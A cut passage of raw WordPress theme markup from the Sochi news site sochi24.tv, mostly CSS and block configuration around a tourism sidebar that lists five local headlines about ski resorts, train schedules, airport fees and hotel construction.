scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-76696","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover 